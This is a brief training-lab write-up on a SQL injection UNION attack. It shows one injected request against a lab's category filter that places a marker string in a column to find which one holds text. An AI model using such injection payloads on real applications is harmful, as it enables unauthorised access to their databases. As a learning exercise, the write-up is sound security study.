Lab 8 : SQL injection UNION attack, finding a column containing text

**Overview**  
Identifying which column can hold string data.

**Key Concepts Covered**

* Checking for text compatibility with UNION SELECT
* Using arbitrary strings as markers

**Hands-On Practical**  
Injected:

GET /filter?category='UNION+SELECT+null,'ugdsOH',null-- HTTP/2





The marker string appeared on the page, confirming the correct column.

**Completion**

* Difficulty: Easy
* Status: Completed